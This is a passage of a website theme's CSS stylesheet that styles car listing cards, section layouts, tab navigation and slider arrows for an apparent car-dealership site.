            background-color: #3D923A;
        }

    .car-block-four .inner-box .content-box {
        position: relative;
        border-radius: 0 0 16px 16px;
        border: 1px solid var(--Border, #E1E1E1);
        border-top: 0;
        padding: 15px 27px 11px;
    }

    .car-block-four.style-bg .inner-box .content-box {
        background-color: #fff;
    }

    .car-block-four .inner-box .content-box .title {
        font-size: 18px;
        font-weight: 500;
        color: var(--theme-color-dark);
        line-height: 24px;
        margin-bottom: 0;
    }

    .car-block-four .inner-box .content-box .text {
        color: var(--theme-color-dark);
        font-size: 14px;
        margin-bottom: 20px;
        padding-bottom: 13px;
        border-bottom: 1px solid #e1e1e1;
    }

    .car-block-four .inner-box .content-box ul {
        margin-bottom: 11px;
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        border-bottom: 1px solid #e1e1e1;
    }

        .car-block-four .inner-box .content-box ul li {
            position: relative;
            color: var(--theme-color-dark);
            font-size: 14px;
            line-height: 17px;
            margin-bottom: 16px;
            display: -webkit-box;
            display: -ms-flexbox;
            display: flex;
            -webkit-box-align: center;
            -ms-flex-align: center;
            align-items: center;
            -webkit-box-orient: vertical;
            -webkit-box-direction: normal;
            -ms-flex-direction: column;
            flex-direction: column;
            margin-right: 42px;
        }

            .car-block-four .inner-box .content-box ul li:last-child {
                margin-right: 0;
            }

        .car-block-four .inner-box .content-box ul li {
            width: 18px;
            margin-bottom: 7px;
        }

    .car-block-four .inner-box .content-box .btn-box span {
        color: var(--theme-color-dark);
        font-size: 14px;
        display: block;
        margin-bottom: -2px;
    }

    .car-block-four .inner-box .content-box .btn-box small {
        font-size: 20px;
        font-weight: 700;
        color: var(--theme-color-dark);
        line-height: 30px;
    }

    .car-block-four .inner-box .content-box .btn-box .details {
        position: absolute;
        bottom: 11px;
        right: 30px;
        font-size: 15px;
        font-weight: 500;
        color: var(--theme-color1);
        font-family: var(--title-font);
    }

        .car-block-four .inner-box .content-box .btn-box .details svg {
            position: relative;
            top: -2px;
            margin-left: 10px;
        }

/*** 

====================================================================
    shop section five
====================================================================

***/
.cars-section-five {
    position: relative;
    padding: 120px 0 160px;
    background-color: var(--theme-color-dark);
}

    .cars-section-five .boxcar-title {
        margin-bottom: 32px;
    }

        .cars-section-five .boxcar-title .btn-title {
            position: absolute;
            top: 21px;
            right: 0;
            font-size: 15px;
            font-style: normal;
            font-weight: 500;
            line-height: 26px;
            font-family: var(--title-font);
            color: var(--color-primary, var(--theme-color-dark));
        }

    .cars-section-five .slick-prev,
    .cars-section-five .slick-next {
        border-color: var(--theme-color-light);
    }

        .cars-section-five .slick-prev::before,
        .cars-section-five .slick-next::before {
            color: var(--theme-color-light);
        }

    .cars-section-five .nav-tabs {
        margin-bottom: 34px;
        border-bottom: 1px solid #2d3345;
    }

        .cars-section-five .nav-tabs .nav-link {
            font-size: 16px;
            font-weight: 500;
            color: var(--theme-color-light);
            border-top: 0;
            background-color: unset;
            border-left: 0;
            border-right: 0;
            padding: 0 0 7px 0;
            margin-right: 32px;
            position: relative;
        }

            .cars-section-five .nav-tabs .nav-link:hover {
                border-color: transparent;
            }

            .cars-section-five .nav-tabs .nav-link.active::before {
                content: "";
                position: absolute;
                bottom: 0;
                left: 0;
                width: 100%;
                height: 2px;
                background-color: var(--theme-color1);
            }

.car-block-five {
    margin: 0 15px;
}

    .car-block-five .inner-box .image-box {
        position: relative;
        display: inline-block;
    }

        .car-block-five .inner-box .image-box .image {
            border-radius: 15px 15px 0 0;
        }

        .car-block-five .inner-box .image-box span {
            position: absolute;
            top: 20px;
            left: 20px;
            font-size: 14px;
            background-color: var(--theme-color1);
            font-weight: 500;
            color: var(--theme-color-light);
            padding: 6px 16px 6px;
            border-radius: 50px;
        }

        .car-block-five .inner-box .image-box .icon-box {
            position: absolute;
            top: 20px;
            right: 20px;
            width: 36px;
            height: 36px;
            background-color: var(--theme-color-light);
            border-radius: 50%;
            line-height: 35px;
            text-align: center;
        }

        .car-block-five .inner-box .image-box.two span {
            background-color: #3D923A;
        }

    .car-block-five .inner-box .content-box {
        position: relative;
        border-radius: 0 0 16px 16px;
        background-color: #161c30;
        border-top: 0;
        padding: 15px 27px 11px;
        margin-top: -9px;
    }

        .car-block-five .inner-box .content-box .title {
            font-size: 18px;
            font-weight: 500;
            color: var(--theme-color-light);
            line-height: 24px;
            margin-bottom: 0;
        }

        .car-block-five .inner-box .content-box .text {
            color: var(--theme-color-light);
            font-size: 14px;
            margin-bottom: 20px;
            padding-bottom: 13px;
            border-bottom: 1px solid #2d3345;
        }

        .car-block-five .inner-box .content-box ul {
            margin-bottom: 11px;
            display: -webkit-box;
            display: -ms-flexbox;
            display: flex;
            border-bottom: 1px solid #2d3345;
        }

            .car-block-five .inner-box .content-box ul li {
                position: relative;
                color: var(--theme-color-light);
                font-size: 14px;
                line-height: 17px;
                margin-bottom: 16px;
                display: -webkit-box;
                display: -ms-flexbox;
                display: flex;
                -webkit-box-align: center;
                -ms-flex-align: center;
                align-items: center;
                -webkit-box-orient: vertical;
                -webkit-box-direction: normal;
                -ms-flex-direction: column;
                flex-direction: column;
                margin-right: 42px;
            }

                .car-block-five .inner-box .content-box ul li:last-child {
                    margin-right: 0;
                }

                .car-block-five .inner-box .content-box ul li i {
                    width: 18px;
                    margin-bottom: 7px;
                }

        .car-block-five .inner-box .content-box .btn-box span {
            color: var(--theme-color-light);
            font-size: 14px;
            display: block;
            margin-bottom: -2px;
        }

        .car-block-five .inner-box .content-box .btn-box small {
            font-size: 20px;
            font-weight: 700;
            color: var(--theme-color-light);
            line-height: 30px;
        }

        .car-block-five .inner-box .content-box .btn-box .details {
            position: absolute;
            bottom: 11px;
            right: 30px;
            font-size: 15px;
            font-weight: 500;
            color: var(--theme-color-light);
            font-family: var(--title-font);
        }

            .car-block-five .inner-box .content-box .btn-box .details svg {
                position: relative;
                top: -2px;
                margin-left: 10px;
                fill: var(--theme-color-light);
            }

/*** 

====================================================================
    shop section six
====================================================================

***/
.cars-section-six {
    position: relative;
    padding: 120px 0 160px;
}

    .cars-section-six .slick-list {
        /* overflow: unset; */
    }

    .cars-section-six .boxcar-title .btn-title {
        position: absolute;
        top: 21px;
        right: 0;
        font-size: 15px;
        font-style: normal;
        font-weight: 500;
        line-height: 26px;
        font-family: var(--title-font);
        color: var(--color-primary, var(--theme-color-dark));
    }

    .cars-section-six .nav-tabs {
        margin-bottom: 50px;
        border-bottom: 1px solid #e1e1e1;
    }

        .cars-section-six .nav-tabs .nav-link {
            font-size: 16px;
            font-weight: 500;
            color: var(--theme-color-dark);
            border-top: 0;
            border-left: 0;
            border-right: 0;
            padding: 0 0 7px 0;
            margin-right: 32px;
            background-color: unset;
            position: relative;
        }

            .cars-section-six .nav-tabs .nav-link:hover {
                border-color: transparent;
            }

            .cars-section-six .nav-tabs .nav-link.active::before {
                content: "";
                position: absolute;
                bottom: 0;
                left: 0;
                width: 100%;
                height: 2px;
                background-color: var(--theme-color1);
            }

.car-block-six {
    margin: 0 15px;
}

    .car-block-six .inner-box {
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        border-radius: 15px;
        overflow: hidden;
    }

        .car-block-six .inner-box .image-box {
            position: relative;
            width: 50%;
        }

            .car-block-six .inner-box .image-box .image {
                height: 100%;
            }

            .car-block-six .inner-box .image-box .image {
                height: 100%;
                -o-object-fit: cover;
                object-fit: cover;
                width: 100%;
            }

            .car-block-six .inner-box .image-box .icon-box {
                position: absolute;
                top: 20px;
                left: 20px;
                width: 36px;
                height: 36px;
                background-color: var(--theme-color-light);
                border-radius: 50%;
                line-height: 35px;
                text-align: center;
            }

        .car-block-six .inner-box .content-box {
            width: 50%;
            position: relative;
            background-color: #161d30;
            padding: 35px 31px 35px;
        }

            .car-block-six .inner-box .content-box .title {
                font-size: 18px;
                font-weight: 500;
                color: var(--theme-color-light);
                line-height: 24px;
                margin-bottom: 0;
            }

            .car-block-six .inner-box .content-box .text {
                color: var(--theme-color-light);
                font-size: 14px;
                margin-bottom: 24px;
            }

            .car-block-six .inner-box .content-box ul {
                margin-bottom: 21px;
            }

                .car-block-six .inner-box .content-box ul li {
                    position: relative;
                    color: var(--theme-color-light);
                    font-size: 14px;
                    line-height: 24px;
                    margin-bottom: 21px;
                    display: flex;
                    align-items: center;
                    gap: 10px;
                }

                    .car-block-six .inner-box .content-box ul li i {
                        font-size: 18px;
                    }

                    .car-block-six .inner-box .content-box ul li:last-child {
                        margin-bottom: 0;
                    }

                .car-block-six .inner-box .content-box ul li {
                    position: absolute;
                    top: 0;
                    left: 0;
                }

            .car-block-six .inner-box .content-box .btn-box span {
                color: var(--theme-color-light);
                font-size: 14px;
                display: block;
                margin-bottom: -2px;
            }

            .car-block-six .inner-box .content-box .btn-box small {
                font-size: 20px;
                font-weight: 700;
                color: var(--theme-color-light);
                line-height: 30px;
            }

            .car-block-six .inner-box .content-box .btn-box .details {
                position: absolute;
                bottom: 36px;
                right: 20px;
                font-size: 15px;
                font-weight: 500;
                color: var(--theme-color-light);
                font-family: var(--title-font);
            }

                .car-block-six .inner-box .content-box .btn-box .details svg {
                    position: relative;
                    top: -2px;
                    margin-left: 10px;
                }

            .car-block-six .inner-box .content-box.v2 {
                background-color: #735043;
            }

            .car-block-six .inner-box .content-box.v3 {
                background: var(--color-secondary, var(--theme-color1));
            }

            .car-block-six .inner-box .content-box.v4 {
                background-color: #373948;
            }

.car-slider,
.cars-section-five .cars-section-seven .car-slider-three {
    padding-bottom: 30px;
}

    .car-slider .slick-prev,
    .car-slider .slick-next,
    .cars-section-five .cars-section-seven .car-slider-three .slick-prev,
    .cars-section-five .cars-section-seven .car-slider-three .slick-next {
        top: auto;
        bottom: -50px;
        -webkit-transform: unset;
        transform: unset;
        border-color: #fff;
    }

.cus-slider .slick-prev,
.cus-slider .slick-next {
    top: auto;
    bottom: -50px;
    -webkit-transform: unset;
    transform: unset;
}

.car-slider .slick-prev:before,
.car-slider .slick-next:before,
.cars-section-five .cars-section-seven .car-slider-three .slick-prev:before,
.cars-section-five .cars-section-seven .car-slider-three .slick-next:before {
    color: #fff;
}

.car-slider .slick-prev:hover,
.car-slider .slick-next:hover,
.cars-section-five .cars-section-seven .car-slider-three .slick-prev:hover,
.cars-section-five .cars-section-seven .car-slider-three .slick-next:hover {
    background-color: #fff;
}




    .car-slider .slick-prev:hover:before,
    .car-slider .slick-next:hover:before,
    .cars-section-five .cars-section-seven .car-slider-three .slick-prev:hover:before,
    .cars-section-five .cars-section-seven .car-slider-three .slick-next:hover:before {
        color: #000;
    }

.car-slider .slick-prev,
.cars-section-five .cars-section-seven .car-slider-three .slick-prev,
.cus-slider .slick-prev {
    left: 15px;
}

.car-slider .slick-next,
.cars-section-five .cars-section-seven .car-slider-three .slick-next,
.cus-slider .slick-next {
    right: auto;
    left: 95px;
}

.car-slider-three {
    padding-bottom: 30px;
}

.slider-layout-1 {
    width: calc(100vw - ((100vw - 1400px) / 2));
    margin-right: unset !important;
    max-width: 100%;
    margin-left: auto;
}

.car-slider-three .slick-prev,
.car-slider-three .slick-next {
    top: auto;
    bottom: -50px;
    -webkit-transform: unset;
    transform: unset;
}

.car-slider-three .slick-prev {
    left: 15px;
}

.car-slider-three .slick-next {
    right: auto;
    left: 95px;
}



.car-slider.style-1 .slick-prev,
.car-slider.style-1 .slick-next {
    border-color: #050B20;
    color: #050B20;
}

    .car-slider.style-1 .slick-prev::before,
    .car-slider.style-1 .slick-next::before {
        color: #050B20;
    }

    .car-slider.style-1 .slick-prev:hover,
    .car-slider.style-1 .slick-next:hover {
        background-color: #050B20;
    }

        .car-slider.style-1 .slick-prev:hover::before,
        .car-slider.style-1 .slick-next:hover::before {
            color: #fff;
            opacity: 1;
        }


.car-slider .slick-list,
.car-slider-three .slick-list {
    padding-bottom: 30px;
    margin-bottom: -30px;
}

/*** 

====================================================================
    shop section seven
====================================================================

***/
.cars-section-seven {
    position: relative;
    padding: 120px 0 160px;
}

    .cars-section-seven .car-slider-three .slick-next,
    .cars-section-seven .car-slider-three .slick-prev {
        left: 50%;
        -webkit-transform: translateX(-50%);
        transform: translateX(-50%);
        margin-left: -35px;
    }

    .cars-section-seven .car-slider-three .slick-next {
        margin-left: 40px;
    }

    .cars-section-seven .boxcar-title .btn-title {
        position: absolute;
        top: 21px;
        right: 0;
        font-size: 15px;
        font-style: normal;
        font-weight: 500;
        line-height: 26px;
        font-family: var(--title-font);
        color: var(--color-primary, var(--theme-color-dark));
    }

    .cars-section-seven .nav-tabs {
        margin-bottom: 34px;
        border-bottom: 1px solid #2d3345;
    }

        .cars-section-seven .nav-tabs .nav-link {
            font-size: 16px;
            font-weight: 500;
            color: var(--theme-color-light);
            border-top: 0;
            background-color: unset;
            border-left: 0;
            border-right: 0;
            padding: 0 0 7px 0;
            margin-right: 32px;
            position: relative;
        }

            .cars-section-seven .nav-tabs .nav-link:hover {
                border-color: transparent;
            }

            .cars-section-seven .nav-tabs .nav-link.active::before {
                content: "";
                position: absolute;
                bottom: 0;
                left: 0;
                width: 100%;
                height: 2px;
                background-color: var(--theme-color1);
            }

.car-block-seven {
    margin: 0 15px;
}

    .car-block-seven .inner-box .image-box {
        position: relative;
        display: inline-block;
    }

        .car-block-seven .inner-box .image-box .image {
            border-radius: 15px 15px 0 0;
        }

        .car-block-seven .inner-box .image-box span {
            position: absolute;
            top: 20px;
            left: 20px;
            font-size: 14px;
            background-color: var(--theme-color1);
            font-weight: 500;
            color: var(--theme-color-light);
            padding: 6px 16px 6px;
            border-radius: 50px;
        }

        .car-block-seven .inner-box .image-box .icon-box {
            position: absolute;
            top: 20px;
            right: 20px;
            width: 36px;
            height: 36px;
            background-color: var(--theme-color-light);
            border-radius: 50%;
            line-height: 35px;
            text-align: center;
        }

        .car-block-seven .inner-box .image-box.two span {
            background-color: #3D923A;
        }

    .car-block-seven .inner-box .content-box {
        position: relative;
        border-radius: 0 0 16px 16px;
        background-color: #161c30;
        border-top: 0;
        padding: 15px 27px 11px;
        margin-top: -9px;
    }

        .car-block-seven .inner-box .content-box .title {
            font-size: 18px;
            font-weight: 500;
            color: var(--theme-color-light);
            line-height: 24px;
            margin-bottom: 0;
        }

        .car-block-seven .inner-box .content-box .text {
            color: var(--theme-color-light);
            font-size: 14px;
            margin-bottom: 20px;
            padding-bottom: 13px;
            border-bottom: 1px solid #2d3345;
        }

        .car-block-seven .inner-box .content-box ul {
            margin-bottom: 11px;
            display: -webkit-box;
            display: -ms-flexbox;
            display: flex;
            border-bottom: 1px solid #2d3345;
        }

            .car-block-seven .inner-box .content-box ul li {
                position: relative;
                color: var(--theme-color-light);
                font-size: 14px;
                line-height: 17px;
                margin-bottom: 16px;
                display: -webkit-box;
                display: -ms-flexbox;
                display: flex;
                -webkit-box-align: center;
                -ms-flex-align: center;
                align-items: center;
                -webkit-box-orient: vertical;
                -webkit-box-direction: normal;
                -ms-flex-direction: column;
                flex-direction: column;
                margin-right: 42px;
            }

                .car-block-seven .inner-box .content-box ul li:last-child {
                    margin-right: 0;
                }

            .car-block-seven .inner-box .content-box ul li {
                width: 18px;
                margin-bottom: 7px;
            }

        .car-block-seven .inner-box .content-box .btn-box span {
            color: var(--theme-color-light);
            font-size: 14px;
            display: block;
            margin-bottom: -2px;
        }

        .car-block-seven .inner-box .content-box .btn-box small {
            font-size: 20px;
            font-weight: 700;
            color: var(--theme-color-light);
            line-height: 30px;
        }

        .car-block-seven .inner-box .content-box .btn-box .details {
            position: absolute;
            bottom: 11px;
            right: 30px;
            font-size: 15px;
            font-weight: 500;
            color: var(--theme-color-light);
            font-family: var(--title-font);
        }

            .car-block-seven .inner-box .content-box .btn-box .details svg {
                position: relative;
                top: -2px;
                margin-left: 10px;
                fill: var(--theme-color-light);
            }

/*** 

====================================================================
    shop section eight
====================================================================

***/
.cars-section-eight {
    position: relative;
    padding: 120px 0 160px;
}

    .cars-section-eight .car-slider-three .slick-next,
    .cars-section-eight .car-slider-three .slick-prev {
        left: 50%;
        -webkit-transform: translateX(-50%);
        transform: translateX(-50%);
        margin-left: -35px;
    }

    .cars-section-eight .car-slider-three .slick-next {
        margin-left: 40px;
    }

    .cars-section-eight .boxcar-title .btn-title {
        position: absolute;
        top: 21px;
        right: 0;
        font-size: 15px;
        font-style: normal;
        font-weight: 500;
        line-height: 26px;
        font-family: var(--title-font);
        color: var(--color-primary, var(--theme-color-dark));
    }

    .cars-section-eight .nav-tabs {
        margin-bottom: 50px;
        border-bottom: 1px solid #e1e1e1;
        -webkit-box-pack: center;
        -ms-flex-pack: center;
        justify-content: center;
    }

        .cars-section-eight .nav-tabs .nav-link {
            font-size: 16px;
            font-weight: 500;
            color: var(--theme-color-dark);
            border-top: 0;
            background-color: unset;
            border-left: 0;
            border-right: 0;
            padding: 0 0 7px 0;
            margin-right: 32px;
            position: relative;
        }

            .cars-section-eight .nav-tabs .nav-link:hover {
                border-color: transparent;
            }

            .cars-section-eight .nav-tabs .nav-link.active::before {
                content: "";
                position: absolute;
                bottom: 0;
                left: 0;
                width: 100%;
                height: 2px;
                background-color: var(--theme-color1);
            }

/*** 

====================================================================
    shop section nine
====================================================================

***/
.cars-section-nine {
    position: relative;
    padding: 120px 0 160px;
}

    .cars-section-nine .boxcar-title {
        margin-bottom: 32px;
    }

        .cars-section-nine .boxcar-title .btn-title {
            position: absolute;
            top: 21px;
            right: 0;
            font-size: 15px;
            font-style: normal;
            font-weight: 500;
            line-height: 26px;
            font-family: var(--title-font);
            color: var(--color-primary, var(--theme-color-dark));
        }

    .cars-section-nine .nav-tabs {
        margin-bottom: 34px;
    }

        .cars-section-nine .nav-tabs .nav-link {
            font-size: 16px;
            font-weight: 500;
            color: var(--theme-color-dark);
            border-top: 0;
            border-left: 0;
            border-right: 0;
            padding: 0 0 7px 0;
            margin-right: 32px;
            position: relative;
        }

            .cars-section-nine .nav-tabs .nav-link:hover {
                border-color: transparent;
            }

            .cars-section-nine .nav-tabs .nav-link.active::before {
                content: "";
                position: absolute;
                bottom: 0;
                left: 0;
                width: 100%;
                height: 2px;
                background-color: var(--theme-color1);
            }

.car-block-nine {
    margin: 0 15px;
}

    .car-block-nine .inner-box .image-box {
        position: relative;
        display: inline-block;
        width: 100%;
    }

        .car-block-nine .inner-box .image-box .image {
            border-radius: 15px;
            overflow: hidden;
        }

        .car-block-nine .inner-box .image-box .image {
            border-radius: 16px;
        }

        .car-block-nine .inner-box .image-box span {
            position: absolute;
            top: 20px;
            left: 20px;
            font-size: 14px;
            background-color: var(--theme-color1);
            font-weight: 500;
            color: var(--theme-color-light);
            padding: 6px 16px 6px;
            border-radius: 50px;
        }

        .car-block-nine .inner-box .image-box .icon-box {
            position: absolute;
            top: 20px;
            right: 20px;
            width: 36px;
            height: 36px;
            background-color: var(--theme-color-light);
            border-radius: 50%;
            line-height: 35px;
            text-align: center;
        }

        .car-block-nine .inner-box .image-box.two span {
            background-color: #3D923A;
        }

    .car-block-nine .inner-box .content-box {
        position: relative;
        border-top: 0;
        padding: 15px 0 0;
        margin-top: -9px;
    }

        .car-block-nine .inner-box .content-box .title {
            font-size: 18px;
            font-weight: 500;
            color: var(--theme-color-dark);
            line-height: 24px;
            margin-bottom: 0;
        }

        .car-block-nine .inner-box .content-box .text {
            color: var(--theme-color-dark);
            font-size: 14px;
            margin-bottom: 0;
            padding-bottom: 9px;
        }

        .car-block-nine .inner-box .content-box ul {
            margin-bottom: 11px;
            display: -webkit-box;
            display: -ms-flexbox;
            display: flex;
            border-bottom: 1px solid #e1e1e1;
            -ms-flex-wrap: wrap;
            flex-wrap: wrap;
            padding-bottom: 5px;
        }

            .car-block-nine .inner-box .content-box ul li {
                position: relative;
                color: var(--theme-color-dark);
                font-size: 14px;
                line-height: 17px;
                margin-bottom: 16px;
                display: -webkit-box;
                display: -ms-flexbox;
                display: flex;
                -webkit-box-orient: vertical;
                -webkit-box-direction: normal;
                width: 50%;
                margin-right: 0;
                -webkit-box-align: center;
                -ms-flex-align: center;
                align-items: center;
                gap: 8px;
            }

                .car-block-nine .inner-box .content-box ul li i {
                    font-size: 16px;
                }

                .car-block-nine .inner-box .content-box ul li:last-child {
                    margin-right: 0;
                }

            .car-block-nine .inner-box .content-box ul li {
                width: 18px;
                margin-right: 10px;
                position: relative;
                top: 5px;
            }

        .car-block-nine .inner-box .content-box .btn-box {
            display: -webkit-box;
            display: -ms-flexbox;
            display: flex;
            -webkit-box-align: end;
            -ms-flex-align: end;
            align-items: end;
            -webkit-box-pack: justify;
            -ms-flex-pack: justify;
            justify-content: space-between;
        }

            .car-block-nine .inner-box .content-box .btn-box small {
                font-size: 20px;
                font-weight: 700;
                color: var(--theme-color-dark);
                line-height: 30px;
            }

            .car-block-nine .inner-box .content-box .btn-box .details {
                font-size: 15px;
                font-weight: 500;
                color: var(--theme-color1);
                font-family: var(--title-font);
            }

                .car-block-nine .inner-box .content-box .btn-box .details svg {
                    position: relative;
                    top: -2px;
                    margin-left: 10px;
                }

/*** 

====================================================================
    shop section ten
====================================================================

***/
.cars-section-ten {
    position: relative;
    padding: 120px 0 160px;
}

    .cars-section-ten .right-box {
        padding: 120px 150px 160px;
        border-radius: 16px;
        background: #F9FBFC;
    }

    .cars-section-ten .boxcar-title {
        margin-bottom: 32px;
    }

        .cars-section-ten .boxcar-title .btn-title {
            position: absolute;
            top: 21px;
            right: 0;
            font-size: 15px;
            font-style: normal;
            font-weight: 500;
            line-height: 26px;
            font-family: var(--title-font);
            color: var(--color-primary, var(--theme-color-dark));
        }

    .cars-section-ten .nav-tabs {
        margin-bottom: 34px;
        flex-wrap: nowrap;
    }

        .cars-section-ten .nav-tabs .nav-link {
            font-size: 16px;
            font-weight: 500;
            color: var(--theme-color-dark);
            border-top: 0;
            border-left: 0;
            border-right: 0;
            padding: 0 0 7px 0;
            margin-right: 32px;
            position: relative;
            background: transparent;
        }

            .cars-section-ten .nav-tabs .nav-link:hover {
                border-color: transparent;
            }

            .cars-section-ten .nav-tabs .nav-link.active::before {
                content: "";
                position: absolute;
                bottom: 0;
                left: 0;
                width: 100%;
                height: 2px;
                background-color: var(--theme-color1);
            }

.car-block-ten {
    margin: 0 15px;
}

    .car-block-ten .inner-box {
        background-color: var(--theme-color-light);
        border-radius: 15px;
    }

        .car-block-ten .inner-box .image-box {
            position: relative;
            /* display: inline-block; */
        }

            .car-block-ten .inner-box .image-box .image {
                border-radius: 15px 15px 0 0;
            }

            .car-block-ten .inner-box .image-box span {
                position: absolute;
                top: 20px;
                left: 20px;
                font-size: 14px;
                background-color: var(--theme-color1);
                font-weight: 500;
                color: var(--theme-color-light);
                padding: 1px 16px 1px 16px;
                border-radius: 50px;
            }

            .car-block-ten .inner-box .image-box .icon-box {
                position: absolute;
                top: 20px;
                right: 20px;
                width: 36px;
                height: 36px;
                background-color: var(--theme-color-light);
                border-radius: 50%;
                line-height: 35px;
                text-align: center;
            }

            .car-block-ten .inner-box .image-box.two span {
                background-color: #3D923A;
            }

        .car-block-ten .inner-box .content-box {
            position: relative;
            border-radius: 0 0 16px 16px;
            border: 1px solid var(--Border, #E1E1E1);
            border-top: 0;
            padding: 15px 27px 16px;
        }

            .car-block-ten .inner-box .content-box .title {
                font-size: 18px;
                font-weight: 500;
                color: var(--theme-color-dark);
                line-height: 24px;
                margin-bottom: 5px;
            }

            .car-block-ten .inner-box .content-box ul {
                margin-bottom: 2px;
                display: -webkit-box;
                display: -ms-flexbox;
                display: flex;
            }

                .car-block-ten .inner-box .content-box ul li {
                    position: relative;
                    color: var(--theme-color-dark);
                    font-size: 14px;
                    line-height: 17px;
                    margin-bottom: 16px;
                    display: -webkit-box;
                    display: -ms-flexbox;
                    display: flex;
                    -webkit-box-align: center;
                    -ms-flex-align: center;
                    align-items: center;
                    -webkit-box-orient: vertical;
                    -webkit-box-direction: normal;
                    -ms-flex-direction: column;
                    flex-direction: column;
                    padding: 0 10px;
                }

                    .car-block-ten .inner-box .content-box ul li:first-child {
                        padding-left: 0;
                    }

                        .car-block-ten .inner-box .content-box ul li:first-child::before {
                            display: none;
                        }

                    .car-block-ten .inner-box .content-box ul li::before {
                        content: "";
                        position: absolute;
                        top: 6px;
                        left: 0;
                        width: 4px;
                        height: 4px;
                        border-radius: 10px;
                        background-color: #ABAAAA;
                    }

            .car-block-ten .inner-box .content-box .btn-box small {
                font-size: 20px;
                font-weight: 700;
                color: var(--theme-color-dark);
                line-height: 30px;
                display: inline-block;
                margin-bottom: 6px;
            }

            .car-block-ten .inner-box .content-box .btn-box .details {
                display: block;
                font-size: 15px;
                font-weight: 500;
                color: var(--theme-color1);
                font-family: var(--title-font);
            }

                .car-block-ten .inner-box .content-box .btn-box .details svg {
                    position: relative;
                    top: -2px;
                    margin-left: 10px;
                }

/*** 

====================================================================
    shop section eleven
====================================================================

***/
.cars-section-eleven {
    position: relative;
    padding: 120px 0 90px;
}

    .cars-section-eleven .boxcar-title {
        margin-bottom: 32px;
    }

        .cars-section-eleven .boxcar-title .btn-title {
            position: absolute;
            top: 21px;
            right: 0;
            font-size: 15px;
            font-style: normal;
            font-weight: 500;
            line-height: 26px;
            font-family: var(--title-font);
            color: var(--color-primary, var(--theme-color-dark));
        }

    .cars-section-eleven .nav-tabs {
        margin-bottom: 34px;
    }

        .cars-section-eleven .nav-tabs .nav-link {
            font-size: 16px;
            font-weight: 500;
            color: var(--theme-color-dark);
            border-top: 0;
            border-left: 0;
            border-right: 0;
            padding: 0 0 7px 0;
            margin-right: 32px;
            position: relative;
        }

            .cars-section-eleven .nav-tabs .nav-link:hover {
                border-color: transparent;
            }

            .cars-section-eleven .nav-tabs .nav-link.active::before {
                content: "";
                position: absolute;
                bottom: 0;
                left: 0;
                width: 100%;
                height: 2px;
                background-color: var(--theme-color1);
            }

.car-block-eleven {
    margin-bottom: 30px;
}

    .car-block-eleven .inner-box .image-box {
        position: relative;
        /* display: inline-block; */
    }

        .car-block-eleven .inner-box .image-box .image {
            border-radius: 16px 16px 0 0;
        }

        .car-block-eleven .inner-box .image-box span {
            position: absolute;
            top: 20px;
            left: 20px;
            font-size: 14px;
            background-color: var(--theme-color1);
            font-weight: 500;
            color: var(--theme-color-light);
            padding: 6px 16px 6px;
            border-radius: 50px;
        }

        .car-block-eleven .inner-box .image-box .icon-box {
            position: absolute;
            top: 20px;
            right: 20px;
            width: 36px;
            height: 36px;
            background-color: var(--theme-color-light);
            border-radius: 50%;
            line-height: 35px;
            text-align: center;
        }

        .car-block-eleven .inner-box .image-box.two span {
            background-color: #3D923A;
        }

    .car-block-eleven .inner-box .content-box {
        position: relative;
        border-radius: 0 0 16px 16px;
        border: 1px solid var(--Border, #E1E1E1);
        border-top: 0;
        padding: 15px 27px 11px;
    }

        .car-block-eleven .inner-box .content-box .title {
            font-size: 18px;
            font-weight: 500;
            color: var(--theme-color-dark);
            line-height: 24px;
            margin-bottom: 0;
        }

        .car-block-eleven .inner-box .content-box .text {
            color: var(--theme-color-dark);
            font-size: 14px;
            margin-bottom: 0;
            padding-bottom: 9px;
        }

        .car-block-eleven .inner-box .content-box ul {
            margin-bottom: 11px;
            display: -webkit-box;
            display: -ms-flexbox;
            display: flex;
            border-bottom: 1px solid #e1e1e1;
            -ms-flex-wrap: wrap;
            flex-wrap: wrap;
            padding-bottom: 5px;
        }

            .car-block-eleven .inner-box .content-box ul li {
                position: relative;
                color: var(--theme-color-dark);
                font-size: 14px;
                line-height: 17px;
                margin-bottom: 16px;
                display: -webkit-box;
                display: -ms-flexbox;
                display: flex;
                -webkit-box-orient: vertical;
                -webkit-box-direction: normal;
                width: 50%;
                margin-right: 0;
                -webkit-box-align: center;
                -ms-flex-align: center;
                align-items: center;
                gap: 8px;
            }

                .car-block-eleven .inner-box .content-box ul li i {
                    font-size: 16px;
                }

                .car-block-eleven .inner-box .content-box ul li:last-child {
                    margin-right: 0;
                }

            .car-block-eleven .inner-box .content-box ul li {
                width: 18px;
                margin-right: 10px;
                position: relative;
                top: 5px;
            }

        .car-block-eleven .inner-box .content-box .btn-box {
            display: -webkit-box;
            display: -ms-flexbox;
            display: flex;
            -webkit-box-align: end;
            -ms-flex-align: end;
            align-items: end;
            -webkit-box-pack: justify;
            -ms-flex-pack: justify;
            justify-content: space-between;
        }

            .car-block-eleven .inner-box .content-box .btn-box small {
                font-size: 20px;
                font-weight: 700;
                color: var(--theme-color-dark);
                line-height: 30px;
            }

            .car-block-eleven .inner-box .content-box .btn-box .details {
                font-size: 15px;
                font-weight: 500;
                color: var(--theme-color1);
                font-family: var(--title-font);
            }

                .car-block-eleven .inner-box .content-box .btn-box .details svg {
                    position: relative;
                    top: -2px;
                    margin-left: 10px;
                }

/*** 

====================================================================
    shop section twelve
====================================================================

***/
.cars-section-twelve {
    position: relative;
    padding: 120px 0 160px;
}

    .cars-section-twelve .boxcar-title .btn-title {
        position: absolute;
        top: 21px;
        right: 0;
        font-size: 15px;
        font-style: normal;
        font-weight: 500;
        line-height: 26px;
        font-family: var(--title-font);
        color: var(--color-primary, var(--theme-color-dark));
    }

    .cars-section-twelve .nav-tabs {
        margin-bottom: 34px;
        border-bottom: 1px solid #2d3345;
    }

        .cars-section-twelve .nav-tabs .nav-link {
            font-size: 16px;
            font-weight: 500;
            color: var(--theme-color-light);
            border-top: 0;
            background-color: unset;
            border-left: 0;
            border-right: 0;
            padding: 0 0 7px 0;
            margin-right: 32px;
            position: relative;
        }

            .cars-section-twelve .nav-tabs .nav-link:hover {
                border-color: transparent;
            }

            .cars-section-twelve .nav-tabs .nav-link.active::before {
                content: "";
                position: absolute;
                bottom: 0;
                left: 0;
                width: 100%;
                height: 2px;
                background-color: var(--theme-color1);
            }

.car-block-twelve {
    margin: 0 15px;
}

    .car-block-twelve .inner-box .image-box {
        position: relative;
        display: inline-block;
    }

        .car-block-twelve .inner-box .image-box .image {
